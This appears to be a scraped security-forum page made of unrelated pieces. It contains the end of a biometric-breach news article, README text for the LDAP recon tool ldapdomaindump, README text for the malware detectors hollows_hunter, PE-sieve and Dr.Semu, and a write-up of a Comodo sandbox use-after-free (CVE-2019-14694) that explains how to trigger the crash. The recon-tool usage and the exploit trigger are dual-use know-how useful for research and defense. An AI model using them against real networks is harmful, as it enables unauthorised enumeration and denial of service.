The researchers claimed they were able to access data from co-working locations in Indonesia and the United States, a UK-based medicine supplier, a gymnasium chain in India and Sri Lanka, and a Finnish car park space developer, amongst others.
Perhaps most worryingly of all, however, was that it was possible to access more than one million users’ unencrypted fingerprints and facial biometric records (rather than hashed versions that cannot be reverse-engineered.)
The reason why a data breach involving biometric data is worse than one containing just passwords is that you can change your password or PIN code. Your fingerprints? Your face? You’re stuck with them for life. Good luck changing them every time your biometric data gets breached.
Tim Erlin, VP of product management and strategy at Tripwire, commented:
“As an industry, we’ve learned a lot of lessons about how to securely store authentication data over the years. In many cases, we’re still learning and re-learning those lessons. Unfortunately, companies can’t send out a reset email for fingerprints. The benefit and disadvantage of biometric data is that it can’t be changed.”
“Using multiple factors for authentication helps mitigate these kinds of breaches. As long as I can’t get access to a system or building with only one factor, then the compromise of my password, key card or fingerprint doesn’t result in compromise of the whole system. Of course, if these factors are stored or alterable from a single system, then there remains a single point of failure.”
Erlin is right to raise concerns that lessons don’t seem to being learnt.
Back in 2015, for instance, I described how hackers had breached the systems of the Office of Personnel Management (OPM) in a high profile hack that saw approximately 5.6 million fingerprints stolen, alongside social security numbers, addresses and other personal information.
All organisations need to take great care over the biometric information they may be storing about their customers and employees, and ensure that the chances of sensitive data falling into the hands of hackers are minimised or – better yet – eradicated.
Suprema’s BioStar 2 database has now been properly secured, and is no longer publicly accessible.
However, Suprema sounds a little less than keen to inform customers about the security breach. The company’s head of marketing Andy Ahn says that Suprema will undertake an “in-depth evaluation” of the researchers’ findings before making a decision.
“If there has been any definite threat on our products and/or services, we will take immediate actions and make appropriate announcements to protect our customers’ valuable businesses and assets,” Ahn is quoted as saying in The Guardian article.
Fortunately, at the moment there is no indication that criminals were able to access the highly sensitive data.
However, it’s understandable that there should still be concerns that if they had managed to steal the exposed data it could be used for criminal activity and fraud, or even to gain access to supposedly secure commercial buildings.
Editor’s Note: The opinions expressed in this guest author article are solely those of the contributor, and do not necessarily reflect those of Tripwire, Inc.
-
LDAPDomainDump
Active Directory information dumper via LDAP
Introduction
In an Active Directory domain, a lot of interesting information can be retrieved via LDAP by any authenticated user (or machine). This makes LDAP an interesting protocol for gathering information in the recon phase of a pentest of an internal network. A problem is that data from LDAP often is not available in an easy to read format.
ldapdomaindump is a tool which aims to solve this problem, by collecting and parsing information available via LDAP and outputting it in a human readable HTML format, as well as machine readable json and csv/tsv/greppable files.
The tool was designed with the following goals in mind:
- Easy overview of all users/groups/computers/policies in the domain
- Authentication both via username and password, as with NTLM hashes (requires ldap3 >=1.3.1)
- Possibility to run the tool with an existing authenticated connection to an LDAP service, allowing for integration with relaying tools such as impackets ntlmrelayx
The tool outputs several files containing an overview of objects in the domain:
- domain_groups: List of groups in the domain
- domain_users: List of users in the domain
- domain_computers: List of computer accounts in the domain
- domain_policy: Domain policy such as password requirements and lockout policy
- domain_trusts: Incoming and outgoing domain trusts, and their properties
As well as two grouped files:
- domain_users_by_group: Domain users per group they are member of
- domain_computers_by_os: Domain computers sorted by Operating System
Dependencies and installation
Requires ldap3 > 2.0 and dnspython
Both can be installed with
pip install ldap3 dnspythonThe ldapdomaindump package can be installed with
python setup.py installfrom the git source, or for the latest release withpip install ldapdomaindump.Usage
There are 3 ways to use the tool:
-
With just the source, run
python ldapdomaindump.py -
After installing, by running
python -m ldapdomaindump -
After installing, by running
ldapdomaindump
Help can be obtained with the -h switch:
usage: ldapdomaindump.py [-h] [-u USERNAME] [-p PASSWORD] [-at {NTLM,SIMPLE}]
                         [-o DIRECTORY] [--no-html] [--no-json] [--no-grep]
                         [--grouped-json] [-d DELIMITER] [-r] [-n DNS_SERVER]
                         [-m]
                         HOSTNAME

Domain information dumper via LDAP. Dumps users/computers/groups and
OS/membership information to HTML/JSON/greppable output.

Required options:
  HOSTNAME              Hostname/ip or ldap://host:port connection string to
                        connect to (use ldaps:// to use SSL)

Main options:
  -h, --help            show this help message and exit
  -u USERNAME, --user USERNAME
                        DOMAIN\username for authentication, leave empty for
                        anonymous authentication
  -p PASSWORD, --password PASSWORD
                        Password or LM:NTLM hash, will prompt if not specified
  -at {NTLM,SIMPLE}, --authtype {NTLM,SIMPLE}
                        Authentication type (NTLM or SIMPLE, default: NTLM)

Output options:
  -o DIRECTORY, --outdir DIRECTORY
                        Directory in which the dump will be saved (default:
                        current)
  --no-html             Disable HTML output
  --no-json             Disable JSON output
  --no-grep             Disable Greppable output
  --grouped-json        Also write json files for grouped files (default:
                        disabled)
  -d DELIMITER, --delimiter DELIMITER
                        Field delimiter for greppable output (default: tab)

Misc options:
  -r, --resolve         Resolve computer hostnames (might take a while and
                        cause high traffic on large networks)
  -n DNS_SERVER, --dns-server DNS_SERVER
                        Use custom DNS resolver instead of system DNS (try a
                        domain controller IP)
  -m, --minimal         Only query minimal set of attributes to limit memmory
                        usage
Options
Authentication
Most AD servers support NTLM authentication. In the rare case that it does not, use --authtype SIMPLE.
Output formats
By default the tool outputs all files in HTML, JSON and tab delimited output (greppable). There are also two grouped files (users_by_group and computers_by_os) for convenience. These do not have a greppable output. JSON output for grouped files is disabled by default since it creates very large files without any data that isn't present in the other files already.
DNS resolving
An important option is the -r option, which decides if a computers DNSHostName attribute should be resolved to an IPv4 address. While this can be very useful, the DNSHostName attribute is not automatically updated. When the AD Domain uses subdomains for computer hostnames, the DNSHostName will often be incorrect and will not resolve. Also keep in mind that resolving every hostname in the domain might cause a high load on the domain controller.
Minimizing network and memory usage
By default ldapdomaindump will try to dump every single attribute it can read to disk in the .json files. In large networks, this uses a lot of memory (since group relationships are currently calculated in memory before being written to disk). To dump only the minimal required attributes (the ones shown by default in the .html and .grep files), use the
--minimalswitch.Visualizing groups with BloodHound
LDAPDomainDump includes a utility that can be used to convert ldapdomaindumps
.jsonfiles to CSV files suitable for BloodHound. The utility is calledldd2bloodhoundand is added to your path upon installation. Alternatively you can run it withpython -m ldapdomaindump.convertor withpython ldapdomaindump/convert.pyif you are running it from the source. The conversion tool will take the users/groups/computers/trusts.jsonfile and convert those togroup_membership.csvandtrust.csvwhich you can add to BloodHound.License
MIT
-
1
-
2
-
hollows_hunter
Scans all running processes. Recognizes and dumps a variety of potentially malicious implants (replaced/implanted PEs, shellcodes, hooks, in-memory patches).
Uses PE-sieve (DLL version): https://github.com/hasherezade/pe-sieve.git
Clone:
Use recursive clone to get the repo together with all the submodules:
git clone --recursive https://github.com/hasherezade/hollows_hunter.git
-
1
-
-

PE-sieve is a light-weight tool that helps to detect malware running on the system, as well as to collect the potentially malicious material for further analysis. Recognizes and dumps variety of implants within the scanned process: replaced/injected PEs, shellcodes, hooks, and other in-memory patches.
Detects inline hooks, Process Hollowing, Process Doppelgänging, Reflective DLL Injection, etc.Uses library: https://github.com/hasherezade/libpeconv.git
FAQ - Frequently Asked Questions
Clone:
Use recursive clone to get the repo together with the submodule:
git clone --recursive https://github.com/hasherezade/pe-sieve.git
Latest builds*:
*those builds are available for testing and they may be ahead of the official release:
Read more:
Wiki: https://github.com/hasherezade/pe-sieve/wiki
logo by Baran Pirinçal
-
1
-
-
Dr.Semu
Dr.Semuruns executables in an isolated environment, monitors the behavior of a process, and based onDr.Semurules created by you or community, detects if the process is malicious or not.
[The tool is in the early development stage]
whoami: @_qaz_qaz
Dr.Semulet you to create rules for different malware families and detect new samples based on their behavior.Isolation through redirection
Everything happens from the user-mode. Windows Projected File System (ProjFS) is used to provide a
virtualfile system. For Registry redirection, it clones all Registry hives to a new location and redirects all Registry accesses (after caching Registry hives, all subsequent executions are very fast, ~0.3 sec.)See the source code for more about other redirections (process/objects isolation, etc).
Monitoring
Dr.Semuuses DynamoRIO (Dynamic Instrumentation Tool Platform) to intercept a thread when it's about to cross the user-kernel line. It has the same effect as hookingSSDTbut from the user-mode and without hooking anything.At this phase,
Dr.Semuproduces a JSON file, which contains information from the interception.Detection
After terminating the process, based on
Dr.Semurules we receive if the executable is detected as malware or not.Dr.Semu rules
They are written in
LUAand use dynamic information from the interception and static information about the sample. It's trivial to add support of other languages.Example: https://gist.github.com/secrary/e16daf698d466136229dc417d7dbcfa3
Usage
-
Use
PowerShellto enableProjFSin an elevatedPowerShellwindow:
Enable-WindowsOptionalFeature -Online -FeatureName Client-ProjFS -NoRestart-
Download and extract a zip file from the releases page
-
Download
DynamoRIOand extract intoDrSemufolder and rename todynamorio
DrSemu.exe --target file_pathDrSemu.exe --target files_directoryDEMO

BUILD
-
Use
PowerShellto enableProjFSin an elevatedPowerShellwindow:
Enable-WindowsOptionalFeature -Online -FeatureName Client-ProjFS -NoRestart
-
Download
DynamoRIOand extract intobinfolder and rename todynamorio -
Build
pe-parser-library.liblibrary:-
Generate VS project from
DrSemu\shared_libs\pe_parseusing cmake-gui -
Build 32-bit library under
build(\shared_libs\pe_parse\build\pe-parser-library\Release\) and 64-bit one underbuild64 -
Change run-time library option to
Multi-threaded(/MT)
-
Generate VS project from
-
Set
LauncherCLIAs StartUp Project
TODO
- Solve isolation related issues
- Update the description, add more details
- Create a GUI for the tool
Limitations
-
Minimum supported Windows version:
Windows 10, version 1809 (due toWindows Projected File System) -
Maximum supported Windows version:
Windows 10, version 1809 (DynamoRIOsupportsWindows 10versions until1809)
-
1
-
Use


Comodo Antivirus - Sandbox Race Condition Use-After-Free (CVE-2019-14694)
in Exploituri
Posted
Tuesday, August 13, 2019
Comodo Antivirus - Sandbox Race Condition Use-After-Free (CVE-2019-14694)
In this blogpost I'm going to share an analysis of a recent finding in yet another Antivirus, this time in Comodo AV. After reading this awesome research by Tenable, I decided to give it a look myself and play a bit with the sandbox.
I ended up finding a vulnerability by accident in the kernel-mode part of the sandbox implemented in the minifilter driver cmdguard.sys. Although the impact is just a BSOD (Blue Screen of Death), I have found the vulnerability quite interesting and worthy of a write-up.
Comodo's sandbox filters file I/O allowing contained processes to read from the volume normally but redirects all writes to '\VTRoot\HarddiskVolume#\' located at the root of the volume on which Windows is installed.
For each file or directory opened (IRP_MJ_CREATE) by a contained process, the preoperation callback allocates an internal structure where multiple fields are initialized.
The callbacks for the minifilter's data queue, a cancel-safe IRP queue, are initialized at offset 0x140 of the structure as the disassembly below shows. In addition, the queue list head is initialized at offset 0x1C0, and the first QWORD of the same struct is set to 0xB5C0B5C0B5C0B5C.
Next, a stream handle context is set for the file object and a pointer to the previously discussed internal structure is stored at offset 0x28 of the context.
Keep in mind that a stream handle context is unique per file object (user-mode handle).
The only minifilter callback which queues IRPs to the data queue is present in the IRP_MJ_DIRECTORY_CONTROL preoperation callback for the minor function IRP_MN_NOTIFY_CHANGE_DIRECTORY.
Before the IRP_MJ_DIRECTORY_CONTROL checks the minor function, it first verifies whether a stream handle context is available and whether a data queue is already present within. It checks if the pointer at offset 0x28 is valid and whether the magic value 0xB5C0B5C0B5C0B5C is present.
Before the call to FltCbdqInsertIo, the stream handle context is retrieved and a non-paged pool allocation of size 0xE0 is made of which the pointer is stored in RDI as shown below.
Later on, this structure is stored inside the FilterContext array of the FLT_CALLBACK_DATA structure for this request and is passed as a context to the insert routine.
FltCbdqInsertIo will eventually call the InsertIoCallback (seen initialized on Figure 1). Examining this routine we see that it queues the callback data structure to the data queue and then invokes FltQueueDeferredIoWorkItem to insert a work item that will be dispatched in a system thread later on.
As you can see from the disassembly below, the work item's dispatch routine (DeferredWorkItemRoutine) receives the newly allocated non-paged memory (Figure 4) as a context.
-
For every file/directory open, a data queue is initialized and stored at offset 0x140 of an internal structure.
-
A context is allocated in which a pointer to the previous structure is stored at offset 0x28. This context is set as a stream handle context.
-
IRP_MJ_DIRECTORY_CONTROL checks if the minor function is IRP_MN_NOTIFY_CHANGE_DIRECTORY.
-
If that's the case, a non-paged pool allocation of size 0xE0 is made and initialized.
-
The allocation is stored inside the FLT_CALLBACK_DATA and is passed to FltCbdqInsertIo as a context.
-
FltCbdqInsertIo ends up calling the insert callback (InsertIoCallback) with the non-paged pool allocation as a context.
-
The insert callback inserts the request into the queue, queues a deferred work item with the same allocation as a context.
It is very simple for a sandboxed user-mode process to make the minifilter take this code path, it only needs to call the API FindFirstChangeNotificationA on an arbitrary directory.Let's carry on.
So, the work item's context (non-paged pool allocation made by IRP_MJ_DIRECTORY_CONTROL for the directory change notification request) must be freed somewhere, right ? This is accomplished by IRP_MJ_CLEANUP 's preoperation routine.
As you might already know, IRP_MJ_CLEANUP is sent when the last handle of a file object is closed, so the callback must perform the janitor's work at this stage.
In this instance, The stream handle context is retrieved similarly to what we saw earlier. Next, the queue is disabled so no new requests are queued, and then the queue cleanup is done by "DoCleanup".
As shown below this sub-routine dequeues the pended requests from the data queue, retrieves the saved context structure in FLT_CALLBACK_DATA, completes the operation, and then goes on to free the context.
-
Calling FindFirstChangeNotificationA on an arbitrary directory e.g. "C:\" : Sends IRP_MJ_DIRECTORY_CONTROL and causes the delayed work item to be queued.
-
Closing the handle : Sends IRP_MJ_CLEANUP.
What can go wrong here ? The answer to that is freeing the context before the delayed work item is dispatched which would eventually receive a freed context and use it (use-after-free).In other words, we have to make the minifilter receive an IRP_MJ_CLEANUP request before the delayed work item queued in IRP_MJ_DIRECTORY_CONTROL is dispatched for execution.
When trying to reproduce the vulnerability with a single thread, I noticed that the work item is always dispatched before IRP_MJ_CLEANUP is received. This makes sense in my opinion since the work item queue doesn't contain many items and dispatching a work item would take less time than all the work the subsequent call to CloseHandle does.
So the idea here was to create multiple threads that infinitely call :
CloseHandle(FindFirstChangeNotificationA(..)) to saturate the work item queue as much as possible and delay the dispatching of work items until the contexts are freed. A crash occurs once a work item accesses a freed context's pool allocation that was corrupted by some new allocation.
Below is the proof of concept to reproduce the vulnerability :
And here is a small Windbg trace to see what happens in practice (inside parentheses is the address of the context) : In (1.) everything is normal, the work item is queued, dispatched and then the pool allocation it uses is freed.
In (2.) things start going wrong, the work item is queued but before it is dispatched the context is freed.
In (3.) the deferred work item is dispatched with freed and corrupted memory in its context causing an access violation and thus a BSOD.
We see in this case that the freed pool allocation was entirely repurposed and is now part of a file object :
Reproducing the bug, you will encounter an access violation at this part of the code:
And as we can see, it expects multiple pointers to be valid including a resource pointer which makes exploitation non-trivial.
That's all for this article, until next time
Follow me on Twitter : here
Sursa: http://rce4fun.blogspot.com/2019/08/comodo-antivirus-sandbox-race-condition.html